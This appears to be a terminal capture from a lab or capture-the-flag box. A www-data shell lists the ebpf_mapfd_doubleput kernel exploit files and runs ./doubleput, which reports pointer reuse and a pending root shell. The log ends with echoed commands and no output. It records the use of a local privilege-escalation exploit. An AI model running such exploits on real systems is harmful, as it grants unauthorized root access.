 www-data@red:/tmp/ebpf_mapfd_doubleput_exploit$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@red:/tmp/ebpf_mapfd_doubleput_exploit$ ls -la
ls -la
total 60
drwxr-x--- 2 www-data www-data  4096 Jul 13 13:15 .
drwxrwxrwt 9 root     root      4096 Jul 13 13:16 ..
-rwxr-x--x 1 www-data www-data   155 Apr 25  2016 compile.sh
-rwxr-xr-x 1 www-data www-data 12328 Jul 13 13:15 doubleput
-rw-r----- 1 www-data www-data  4188 Apr 25  2016 doubleput.c
-rwxr-xr-x 1 www-data www-data  8020 Jul 13 13:15 hello
-rw-r----- 1 www-data www-data  2186 Apr 25  2016 hello.c
-rwxr-xr-x 1 www-data www-data  7516 Jul 13 13:15 suidhelper
-rw-r----- 1 www-data www-data   255 Apr 25  2016 suidhelper.c
www-data@red:/tmp/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
whoami
whoami
id
id
id
id